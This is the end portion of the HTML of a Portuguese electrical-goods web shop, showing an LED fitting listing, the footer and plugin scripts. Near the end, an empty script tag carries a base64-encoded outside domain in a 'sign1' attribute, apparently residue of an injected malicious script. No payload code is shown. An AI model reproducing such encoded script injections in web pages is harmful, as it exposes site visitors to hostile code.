				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2020/06/ARMADURA-COMPACTA-LED-20W-60CM-2400LM-BRANCO-FRIO-380x434.png" class="attachment-shop_catalog size-shop_catalog" alt="Armadura Compacta Led" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2020/06/ARMADURA-COMPACTA-LED-20W-60CM-2400LM-BRANCO-FRIO-380x434.png 380w, https://bragaled.pt/wp-content/uploads/2020/06/ARMADURA-COMPACTA-LED-20W-60CM-2400LM-BRANCO-FRIO-263x300.png 263w, https://bragaled.pt/wp-content/uploads/2020/06/ARMADURA-COMPACTA-LED-20W-60CM-2400LM-BRANCO-FRIO-550x629.png 550w, https://bragaled.pt/wp-content/uploads/2020/06/ARMADURA-COMPACTA-LED-20W-60CM-2400LM-BRANCO-FRIO.png 700w" sizes="(max-width: 380px) 100vw, 380px" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="?add-to-cart=10338" rel="nofollow" data-product_id="10338" data-product_sku="BL-ARMLED-664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ts-tooltip button-tooltip">Adicionar</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=10338"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-10338 "><a href="/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/?add_to_wishlist=10338" data-product-id="10338" data-product-type="simple" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/armadura-compacta-led-20w-60cm-2400lm-branco-frio/'>ARMADURA COMPACTA LED 20W 60cm 2400lm BRANCO FRIO</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 13.90<br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.20</bdi></span></span>
		<div class="short-description list" style="display: none" >
			Redução de consumo até 70%.

Consumo de energia muito baixo.

Fonte de luz de alta intensidade.

Vida útil extremamente longa.

Máxima Iluminação instantânea.

Sem cintilação.

Sem picos de corrente no arranque.

Para mais informações consulte o nosso Blog		</div>
	<div class='loop-add-to-cart'><a href="?add-to-cart=10338" rel="nofollow" data-product_id="10338" data-product_sku="BL-ARMLED-664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ts-tooltip button-tooltip">Adicionar</span></a></div><div class="button-in wishlist add-to-wishlist-10338 "><a href="/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/?add_to_wishlist=10338" data-product-id="10338" data-product-type="simple" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
				
			</div>			</div>
			
			<div class="after-loop-wrapper">
						</div>
			
		
			</div>
	</div>
	<!-- Right Sidebar -->
		
	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon">
		<div class="footer-container">
						<div class="first-footer-area footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-2" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1489554124589 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705347722">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1492834167010" >
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-6473" style="margin: -10px 0 30px 0;" src="https://bragaled.pt/wp-content/uploads/2018/02/logoBragaledWhite.png" alt="logo-footer" width="202" /></p>
<ul class="info-content">
<li class="info-location">Rua Damião de Góis, nº 16 | 4700-028 Maximinos – BRAGA</li>
<li class="info-phone">Chamada para a rede móvel nacional: 926 417 907</li>
<li class="info-email">geral@bragaled.pt</li>
</ul>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element social-no-margin">
		<div class="wpb_wrapper">
			
			<section id="ts_social_icons-2" class="widget-container ts-social-icons"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Redes Sociais</h3></div>			
			<div class="social-icons show-tooltip style-horizontal">
								<ul class="list-icons">
											<li class="facebook"><a href="https://www.facebook.com/bragaled/" target="_blank" title="" ><i class="fa fa-facebook"></i><span class="ts-tooltip social-tooltip">Facebook</span></a></li>				
																																																											</ul>
			</div>

			</section>
		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705244248">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Categorias</h3>
<ul class="no-padding">
<li><a title="Promoções" href="https://bragaled.pt/categoria/promocoes/">Promoções</a></li>
<li><a title="Iluminação" href="https://bragaled.pt/categoria/iluminacao/">Iluminação</a></li>
<li><a title="Iluminação Led" href="https://bragaled.pt/categoria/iluminacao_led/">Iluminação Led</a></li>
<li><a title="TV/CCTV/LAN" href="https://bragaled.pt/categoria/tv-cctv-lan/">TV/CCTV/LAN</a></li>
<li><a title="Material Eléctrico" href="https://bragaled.pt/categoria/material-electrico/">Material Eléctrico</a></li>
<li><a title="Ventilação" href="https://bragaled.pt/categoria/ventilacao/">Ventilação</a></li>
<li><a title="Soluções Intrusão e Incêndio" href="https://bragaled.pt/categoria/intrusao-incendio/">Soluções Intrusão e Incêndio</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705257509">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Informação</h3>
<ul class="no-padding">
<li><a title="Início" href="https://bragaled.pt">Início</a></li>
<li><a title="Quem Somos" href="https://bragaled.pt/quem-somo/">Quem Somos</a></li>
<li><a title="Contactos" href="https://bragaled.pt/contactos/">Contactos</a></li>
<li><a title="Política de Privacidade" href="https://bragaled.pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li><a title="Termos &amp; Condições" href="https://bragaled.pt/termos-e-condicoes/">Termos &amp; Condições</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476706950105">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">A Minha Conta</h3>
<ul class="no-padding">
<li><a title="Minha Conta" href="https://bragaled.pt/my-account/">Minha Conta</a></li>
<li><a title="Lista de Desejos" href="https://bragaled.pt/wishlist/">Lista de Desejos</a></li>
<li><a title="Encomendas" href="https://bragaled.pt/my-account/orders/">Encomendas</a></li>
<li><a title="Carrinho" href="https://bragaled.pt/carrinho/">Carrinho</a></li>
<li><a title="Finalizar compra" href="https://bragaled.pt/checkout/">Finalizar compra</a></li>
</ul>

		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
						
						<div class="end-footer footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-3" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1474460712483 ts-row-wide vc_row-no-padding"  data-vc-full-width="true" data-vc-full-width-init="false"  data-vc-stretch-content="true"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#424242;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#424242;" class="vc_sep_line"></span></span>
</div>	</div>
</div></div><div class="vc_row-full-width"></div>	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1492797021714 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© 2018 BragaLed. All Rights Reserved.by <a href="http://mykt.pt">Mykt - Design e Comunicação</a></p>

		</div>
	</div>
	</div>
</div><div class="payment-right wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1476704978126" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
					</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Voltar ao Topo">Voltar ao Topo</a>
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_29022 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29022 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29022{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29022 > span{height: 25px;width: 110%;background-color:#d12a00;color:#ffffff;border-radius:1px;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }
                .br_alabel.berocket_alabel_id_29559 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29559 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29559{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29559 > span{height: 25px;width: 110px;background-color:#5dcc21;color:#ffffff;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }</style><template id="tp-language" data-tp-language="pt_PT"></template>	<script type="text/javascript">
					var _ts_ajax_uri = '/wp-admin/admin-ajax.php';
				var _ts_enable_sticky_header = 1;
		var _ts_enable_responsive = 1;
		var _ts_enable_smooth_scroll = 0;
		var _ts_enable_ajax_search = 1;
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/bragaled.pt"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos etiquetados com &amp;ldquo;20W. armadura. branco frio. ilumina\u00e7\u00e3o. led&amp;rdquo;","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/20w-armadura-branco-frio-iluminacao-led\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bragaled.pt\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.11' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bragaled.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='ts-shortcode-js-extra'>
/* <![CDATA[ */
var ts_shortcode_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/shortcode.js' id='ts-shortcode-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3' id='woocommerce-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"fa4ef28a40","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6' id='awdr-main-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' src='//bragaled.pt/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/include_scripts.js' id='boxshop-include-scripts-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/main.js' id='boxshop-script-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos selecionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.4.3' id='select2-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.3' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5' id='wpb_composer_front_js-js'></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5f414649e5947777dfec67767ce5333b --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d3478cef1e41d2f38da60f8e6e6237f0 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 08ccb18bdea6b71d83eef97d21ee3b40 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="https://bragaled.pt/politica-de-privacidade/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>